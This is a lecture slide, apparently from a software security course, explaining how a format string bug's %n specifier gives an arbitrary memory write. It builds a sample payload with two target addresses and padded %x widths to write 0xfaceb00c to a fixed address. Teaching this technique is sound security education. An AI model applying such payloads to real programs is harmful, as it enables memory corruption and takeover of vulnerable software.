

# Arbitrary Write via FSB (%n)
Writing 0xfaceb00c to 0x804a010
Prepare two addresses as arguments
“\x10\xa0\x04\x08\x12\xa0\x04\x08”
Printed 8 bytes
Write 0xb00c at 0x0804a010 [ %(0xb00c-8)x%n], %45060x%n
This will write 4 bytes, 0x0000b00c at 0x804a010 ~ 0x804a014
Write 0xface at 0x804a012 [ %(0xface – 0xb00c)x%n], %19138x%n
This will write 4 bytes, 0x0000face at 0x804a012 ~ 0x804a016
What about 0x0000 at 0x804a014~0x804a016?
We do not care if it does not break our exploit!